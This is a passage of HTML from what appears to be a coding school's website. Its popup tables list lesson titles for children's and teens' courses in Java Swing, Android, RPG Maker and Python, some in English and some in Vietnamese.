<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Java and Basic Java Application</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Java program structure – How to create a Java Program</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Variables in Java – Types and how to use it</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Basic operators and operands – Boolean in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Basic control flow – IF ELSE – WHILE DO – FOR loops</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: SWITCH – CASE – DEFAULT and Selective menu creation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Nested Condtional</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: OOP in Java – Theories and Practices</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Minilab 001 – Basic simple GUI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Arrays in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Class, Intance and Constructor</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Fields in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: Methods in Java – Final Project Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: Inheritance in Java – Final Project Implementations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: How to use Javadoc</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Mid-term Project Implementations</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II"/></p>
<div id="kids-f2-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Review basic Java – Learn about Java Swing and its components</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Swing Technology -Java Swing and its components (part 1)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Java Swing and its components (part 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Basic Login framework programming using Swing interface </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5-6: TIC – TAC – TOE using Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7-8: Calculator with Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9-10: Game pacman using Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11-12: Text editor using Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13-14: Color selector for Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Guidance to project topics</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Presentation of the final project</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11298" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11298,&quot;slug&quot;:&quot;level-f-teen-eng-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11298" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Completion of form manipulation combining multiple elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Implement clauses, loops in JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary<br />
</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12996" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12996,&quot;slug&quot;:&quot;level-c-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12996" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="kids-c1-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Get acquainted with RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Terrain and Interaction</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Transfer and Link</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Friends around us</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: The Village (Practice creating map)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Starting point (Create a starting point for a game)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Practice 1 (Scenario creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Conversations (Makes NPCs talk)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Let’s trade (Transactions in RPG MAKER)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Missions and Rewards</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Practice 2 (Event creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Adventure (Combination of Events)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: A Big World 1 (Create your own game)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: A Big World 2 (Create your own game)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Project Guidances and Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Final Project Presentation</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II"/></p>
<div id="kids-c2-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Revision of RPG MAKER basic functions</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Database – Configuring the database</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Database – Attributes and Animations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Database – Common Events and System </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Resource Management in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Create your own character sheet</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Regioning in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Code your game with Script Editor</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Distinct configuration for Maps</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Self – Configuring Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Triggers in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Item Configurations in RPG MAKER</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: Practice 1 – Family is the best (Professional Game Creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: Practice 2– Let’s make it lively (Professional Game Creation)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Project Guidances and Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Final Project Presentation</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11210" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11210,&quot;slug&quot;:&quot;level-c-kids-eng-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11210" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Explore the world</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Hello world!</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Python&#8217;s program structure</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Data input &#8211; Data output in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Conditional structures in python (Part 1)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conditional structures in python (Part 2)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Lists in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Who is the fastest person?</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9576" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9576,&quot;slug&quot;:&quot;level-c-kids-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9576" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Cài đặt và sử dụng Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Chương trình đầu tiên cùng python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Cấu trúc chương trình python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Input &#8211; output</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Cấu trúc rẽ nhánh if &#8211; else</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Cấu trúc vòng lặp for &#8211; while</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Danh sách</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Luyện tập phối hợp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giao đề tài – Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9635" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9635,&quot;slug&quot;:&quot;level-f-teen-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9635" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Định dạng form và bố cục trang</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thao tác với các phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Thao tác điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các control phổ biến trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Thao tác với form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thao tác form nhập liệu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Thao tác form hoàn chỉnh, kết hợp nhiều phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Triển khai mệnh đề, vòng lặp trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giới thiệu, làm quen với ứng dụng IOT/ Cài đặt, triển khai ứng dụng IOT</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
